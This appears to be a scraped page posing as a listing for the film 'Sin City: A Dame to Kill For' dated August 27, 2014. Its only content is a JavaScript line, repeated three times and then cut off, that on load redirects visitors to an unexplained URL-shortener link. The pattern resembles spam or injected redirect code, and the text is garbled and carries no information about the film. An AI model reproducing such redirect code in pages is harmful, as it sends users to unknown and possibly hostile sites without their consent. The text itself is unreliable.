
Sin City: A Dame to Kill For
August 27, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...